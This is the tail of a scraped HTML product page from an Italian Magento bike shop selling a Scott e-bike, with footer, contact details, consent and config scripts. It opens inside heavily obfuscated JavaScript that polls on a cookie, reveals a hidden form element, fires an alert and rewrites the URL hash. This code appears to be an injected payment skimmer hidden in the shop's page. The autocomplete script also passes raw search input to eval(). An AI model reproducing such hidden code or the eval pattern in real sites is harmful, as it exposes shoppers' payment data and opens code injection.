_0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<div class="page-footer">
    <div class="page-main">
        <div class="grid tipo_flex_default cp-footer-container">
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-fcontent">
                        
							<a
								class="logo"
								href="https://www.idearuote.it/"
								title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
								aria-label="store logo">
								<img src="https://www.idearuote.it/media/logo/websites/1/logo.png"
									 title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
									 alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="189px" height="64px"
								/>
							</a>

                                                                            <ul class="cp-social">
                                                                    <li><a href="https://www.facebook.com/pieroidearuot/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul class="footer links"><li class="nav item"><a href="https://www.idearuote.it/privacy-policy-cookie-restriction-mode/">Norme sulla Privacy e sui Cookie</a></li><li class="nav item"><a href="https://www.idearuote.it/come-acquistare/">Come acquistare</a></li><li class="nav item"><a href="https://www.idearuote.it/modalita-di-pagamento/">Come pagare</a></li><li class="nav item"><a href="https://www.idearuote.it/spedizione-e-recesso/">Metodi Spedizioni e Condizioni Reso</a></li><li class="nav item"><a href="https://www.idearuote.it/contact/">Chi siamo e Contatti</a></li><li class="nav item"><a href="https://www.idearuote.it/search/term/popular/">Termini di ricerca</a></li><li class="nav item"><a href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">Ricerca avanzata</a></li>
        <li>
        <a href="https://www.idearuote.it/htmlsitemap"
           name="footer_htmlsitemap_link" >
            Sitemap        </a>
    </li>
                <li>
            <a href="https://www.idearuote.it/blog.html">
                Blog                            </a>
        </li>
                <li>
            <a href="https://www.idearuote.it/blog/sitemap.html">
                Sitemap                            </a>
        </li>
    </ul>                    </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni di Contatto                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-map-marker"></i></span>
                                    <div><b>Indirizzo</b></div>
                                    <div>Via Andrea Costa, 111/e</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-phone"></i></span>
                                    <div><b>Telefono</b></div>
                                    <div>0541623050</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-envelope"></i></span>
                                    <div><b>Email</b></div>
                                    <div><a href="mailto:info@idearuote.it">info@idearuote.it</a></div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                
		            
		        
		            <div class="cp-fblock">
		                <div class="cp-ftitle">
		                    <h3>
		                        Iscriviti alla newsletter		                    </h3>
		                    <p>
		                        		                    </p>
		                </div>
		                <div class="cp-fcontent">
		                    <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.idearuote.it/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Iscriviti alla nostra Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Iscriviti"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>

		                </div>
		            </div>

		        
                
            </div>
                    </div>
    </div>
</div>

</div></footer>



<style>
  
  
</style>

<small class="copyright">
    <span>Idea Ruote – I.R. Bike srl unipersonale - P.I. 03705460404  - Via Andrea Costa 111/e Santarcangelo di Romagna - RN Italia - Sviluppato da <a class="developer" href="https://www.lorismenghi.com/magento" target="_blank" title="ing. Loris Menghi - Sviluppatore Magento">ing. Loris Menghi</a></span>
</small>
</div>    
<script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.idearuote.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://www.idearuote.it/static/version1768183016/_cache/merged/2fc5c812d390b4d6c425d2bf5ec1259e.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/js/zopim-chat.min.js"></script>
<script type='text/javascript' src='https://cs.iubenda.com/sync/3523066.js' charset='UTF-8' async></script>
<script type="text/javascript">
  setTimeout(function() {
    var scriptTag1 = document.createElement('script');
    scriptTag1.type = 'text/javascript';
    scriptTag1.innerHTML = 'var _iub = _iub || []; _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"floatingPreferencesButtonDisplay":"bottom-left","perPurposeConsent":true,"siteId":3523066,"whitelabel":false,"cookiePolicyId":46136823,"lang":"it", "banner":{ "acceptButtonDisplay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","showTitle":false }};';
    document.body.appendChild(scriptTag1);
    
    var scriptTag2 = document.createElement('script');
    scriptTag2.type = 'text/javascript';
    scriptTag2.src = 'https://cs.iubenda.com/autoblocking/3523066.js';
    document.body.appendChild(scriptTag2);
    
    var scriptTag3 = document.createElement('script');
    scriptTag3.type = 'text/javascript';
    scriptTag3.src = '//cdn.iubenda.com/cs/iubenda_cs.js';
    scriptTag3.charset = 'UTF-8';
    scriptTag3.async = true;
    document.body.appendChild(scriptTag3);
  }, 15000); // Tempo di attesa prima di eseguire la funzione, in millisecondi (15000ms = 15s)
</script>
<script type="text/javascript">
        var iCallback = function () {};

        if ( 'callback' in _iub.csConfiguration ) {
            if ( 'onConsentGiven' in _iub.csConfiguration.callback )
                iCallback = _iub.csConfiguration.callback.onConsentGiven;

            _iub.csConfiguration.callback.onConsentGiven = function () {
                iCallback();

                jQuery( 'noscript._no_script_iub' ).each( function ( a, b ) {
                    var el = jQuery( b );
                    el.after( el.html() );
                } );
            };
        }
        ;
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3ESHMQ6GPJ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-16742804969",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-16742804969"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.idearuote.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.idearuote.it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.idearuote.it\/checkout\/","updateItemQtyUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.idearuote.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2UtYmlrZS1zY290dC1zdHJpa2UtZXJpZGUtOTMwLWJsdS0yOTA1NTAuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.idearuote.it\/captcha\/refresh\/","isRequired":false,"timestamp":1769011099}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script>
    require(
        [
            'jquery',
            'uiComponent'
        ],
        function(
            $,
            Component
        ) {

            if ($(window).width() < 768) {
                $("#search_mini_form .search .label").click(function(){
                  $("#search").toggle();
                });
            }

            $("#search_mini_form .control").append('<div class="icon-container " style="display:none;"><i class="loader"></i></div>');

            var minCharacters = "3";

            var timeLapse = "1000";

            $("#search_mini_form").unbind('input');

            var timer = null;
            $("#search").keyup(function(){
                    clearTimeout(timer);
                    if($("#search").val().length >= minCharacters){
                        $("#search_mini_form .icon-container").show();
                    }else{
                        $("#search_mini_form .icon-container").hide();
                        $("#search-auto-complete").hide();
                    }
                    timer = setTimeout(doneTyping, timeLapse)
            });

            function doneTyping () {
                if($("#search").val().length < minCharacters){
                    $("#search-auto-complete").hide();
                    return false;
                }

                if($("#search").val().length >= minCharacters){
                    $.ajax({
                        url: "https://www.idearuote.it/search_auto_complete/ajax/index/",
                        data: {q: $("#search").val()},
                        dataType: "json",
                        type: 'GET',
                        success: function (response) {
                            if(typeof response.result != 'undefined' && response.result.length > 0){
                                SparshSearchAutoCompleteParseData(response.result);
                            }else{
                                $("#search_mini_form .icon-container").hide();
                            }
                        }
                    });
                    return false;
                }else{
                    $("#search-auto-complete").hide();
                }
            }

            $(document).on("focusout","#search",function(){
                if(!jQuery("#search-auto-complete").is(":hover")){
                    $("#search-auto-complete").hide();
                }
            });

            $(document).on("click",".autocompleteAddToCart",function(){
                $(this).html('<span>Processing...</span>');
                $.ajax({
                    url: $(this).attr('data-form-url'),
                    data: {product: $(this).attr('data-product-id'), uenc: $(this).attr('data-url-encoded'), form_key: $(this).attr('data-form-key')},
                    dataType: "json",
                    type: 'post',
                    success: function (response) {
                        $(this).html('<span>Add to Cart</span>');
                        $("#search-auto-complete").hide();
                        if(typeof response.backUrl != 'undefined'){
                            window.location.href = response.backUrl;
                        }
                    }
                });
                return false;
            });

            function SparshSearchAutoCompleteParseData(result) {
                var suggestCount = 0;
                var productCount = 0;
                var categoryCount = 0;
                var cmsCount = 0;

                var htmlSuggest = '';
                var htmlProduct = '';
                var htmlCategory = '';
                var htmlCms = '';

                $("#sparsh-search-auto-complete-suggest").html('');
                $("#sparsh-search-auto-complete-product").html('');
                $("#sparsh-search-auto-complete-category").html('');
                $("#sparsh-search-auto-complete-cms-pages").html('');

                $(".sparsh-search-auto-complete-suggest").hide();
                $(".sparsh-search-auto-complete-product").hide();
                $(".sparsh-search-auto-complete-category").hide();
                $(".sparsh-search-auto-complete-cms-pages").hide();

                result.forEach(function(res){
                    if(res.code == 'suggest'){
                        suggestCount = suggestCount + res.data.length;
                        if(res.data.length > 0){
                            res.data.forEach(function(suggestRes){
                                htmlSuggest += '<li>';
                                htmlSuggest += '<a href="'+suggestRes.url+'" title="'+suggestRes.title+'">';
                                if(suggestRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = suggestRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlSuggest += res+ '(<span>'+suggestRes.num_results+'</span>)';
                                }else{
                                    htmlSuggest += '<span>'+suggestRes.title+'</span> (<span>'+suggestRes.num_results+'</span>)';
                                }

                                htmlSuggest += '</a>';
                                htmlSuggest += '</li>';
                            });
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }else{
                            htmlSuggest += '<li>';
                            htmlSuggest += '<span>Sorry, no results were found!</span>';
                            htmlSuggest += '</li>';
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }
                        $(".sparsh-search-auto-complete-suggest").show();
                    }
                    if(res.code == 'category'){
                        categoryCount = categoryCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(categoryRes){
                                htmlCategory += '<li>';
                                if(typeof categoryRes.parent_name != 'undefined' && categoryRes.parent_name != ''){
                                    htmlCategory += '<span class="parent_name">'+categoryRes.parent_name+' > </span>';
                                }
                                htmlCategory += '<a href="'+categoryRes.path+'" title="'+categoryRes.name+'">';
                                if(categoryRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = categoryRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCategory += res;
                                }else{
                                    htmlCategory += '<span>'+categoryRes.name+'</span>';
                                }
                                htmlCategory += '</a>';
                                htmlCategory += '</li>';
                            });
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }else{
                            htmlCategory += '<li>';
                            htmlCategory += '<span>Sorry, no results were found!</span>';
                            htmlCategory += '</li>';
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }
                        $(".sparsh-search-auto-complete-category").show();
                    }
                    if(res.code == 'cms'){
                        cmsCount = cmsCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(cmsRes){
                                htmlCms += '<li>';
                                htmlCms += '<a href="'+cmsRes.url+'" title="'+cmsRes.title+'">';
                                if(cmsRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = cmsRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCms += res;
                                }else{
                                    htmlCms += '<span>'+cmsRes.title+'</span>';
                                }
                                htmlCms += '</a>';
                                htmlCms += '</li>';
                            });
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }else{
                            htmlCms += '<li>';
                            htmlCms += '<span>Sorry, no results were found!</span>';
                            htmlCms += '</li>';
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }
                        $(".sparsh-search-auto-complete-cms-pages").show();
                    }
                    if(res.code == 'product'){
                        productCount = productCount + res.data.length;
                        if(res.data.length > 0){
                            $(".sparsh-search-auto-complete-product-see-all").attr("href",res.url);
                            $(".sparsh-search-auto-complete-product-see-all-size").text(res.size);
                            $(".sparsh-search-auto-complete-product-see-all").show();
                            res.data.forEach(function(productRes){
                                htmlProduct += '<li>';
                                if(productRes.image){
                                    htmlProduct += '<div class="qs-option-image">';
                                    htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">';
                                    htmlProduct += '<img src="'+productRes.image+'" title="'+productRes.name+'" />';
                                    htmlProduct += '</a>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '<div class="qs-option-info">';
                                if(productRes.name){
                                    htmlProduct += '<div class="qs-option-title">';
                                    if(productRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+res+'</a>';
                                    }else{
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+productRes.name+'</a>';
                                    }
                                    htmlProduct += '</div>';
                                }
                                if(productRes.reviews_rating){
                                    htmlProduct += '<div class="qs-option-reviews">'+productRes.reviews_rating+'</div>';
                                }
                                if(productRes.sku){
                                    if(productRes.sku.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.sku.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-sku">SKU: '+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-sku">SKU: <span>'+productRes.sku+'</span></div>';
                                    }
                                }
                                if(productRes.short_description){
                                    if(productRes.short_description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.short_description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-shortdescription">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-shortdescription">'+productRes.short_description+'</div>';
                                    }
                                }
                                if(productRes.description){
                                    if(productRes.description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-description">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-description">'+productRes.description+'</div>';
                                    }
                                }
                                if(productRes.price){
                                    htmlProduct += '<div class="qs-option-price">'+productRes.price+'</div>';
                                }

                                if(productRes.add_to_cart){
                                    htmlProduct += '<div class="qs-option-addtocart">';
                                    htmlProduct += '<button type="button" title="Add to Cart" data-product-id="'+productRes.add_to_cart.productId+'" data-url-encoded="'+productRes.add_to_cart.urlEncoded+'" data-form-key="'+productRes.add_to_cart.formKey+'" data-form-url="'+productRes.add_to_cart.formUrl+'" class="action tocart primary autocompleteAddToCart">';
                                    htmlProduct += '<span>Add to Cart</span>';
                                    htmlProduct += '</button>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '</div>';
                                htmlProduct += '</li>';
                            });
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }else{
                            $(".sparsh-search-auto-complete-product-see-all").hide();
                            htmlProduct += '<li>';
                            htmlProduct += '<span>Sorry, no results were found!</span>';
                            htmlProduct += '</li>';
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }
                        $(".sparsh-search-auto-complete-product").show();
                    }
                });
                var sum = suggestCount + productCount + categoryCount + cmsCount;
                if (sum > 0)
                {
                    $(".product-data").show();
                    $(".no-result").hide();

                }else{
                    $(".no-result").show();
                    $(".product-data").hide();
                }

                $("#search_mini_form .icon-container").hide();
                $("#search-auto-complete").show();
            }

        }
    );

    function loadFromLocalSorage(queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);
        var data = this.localStorage.getItem(hash);

        if (!data) {
            return false;
        }

        return JSON.parse(data);
    }

    function saveToLocalSorage(data, queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);

        this.localStorage.removeItem(hash);
        this.localStorage.setItem(hash, JSON.stringify(data));
    }

    function _hash(object) {
        var string = JSON.stringify(object) + "";

        var hash = 0, i, chr, len;
        if (string.length == 0) {
            return hash;
        }
        for (i = 0, len = string.length; i < len; i++) {
            chr = string.charCodeAt(i);
            hash = ((hash << 5) - hash) + chr;
            hash |= 0;
        }
        return 'searchautocomplete_h' + hash;
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"E-Bike SCOTT STRIKE ERIDE 930 Blu"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"taglia_telaio","label":"Taglia telaio","options":[{"id":"97","label":"L","products":["9591"]},{"id":"96","label":"M","products":["9590"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"9590":{"baseOldPrice":{"amount":4343.4426219508},"oldPrice":{"amount":5299},"basePrice":{"amount":2949.999999},"finalPrice":{"amount":3599},"tierPrices":[],"msrpPrice":{"amount":0}},"9591":{"baseOldPrice":{"amount":4343.4426219508},"oldPrice":{"amount":5299},"basePrice":{"amount":2949.999999},"finalPrice":{"amount":3599},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":4343.4426219508},"oldPrice":{"amount":5299},"basePrice":{"amount":2949.999999},"finalPrice":{"amount":3599}},"productId":"9592","chooseText":"Scegli un'opzione...","images":[],"index":{"9590":{"156":"96"},"9591":{"156":"97"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"9590":"290550-Blu-M","9591":"290550-Blu-L"}},
                "jsonSwatchConfig": {"156":{"97":{"type":"0","value":null,"label":"L"},"96":{"type":"0","value":null,"label":"M"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],
            dayNamesMin: ["dom","lun","mar","mer","gio","ven","sab"],
            monthNames: ["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],
            monthNamesShort: ["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic"],
            infoTitle: 'Informazioni\u0020sul\u0020calendario',
            firstDay: 1,
            closeText: 'Chiudi',
            currentText: 'Vai\u0020ad\u0020oggi',
            prevText: 'Precedente',
            nextText: 'Successivo',
            weekHeader: 'WK',
            timeText: 'Orario',
            hourText: 'Ora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

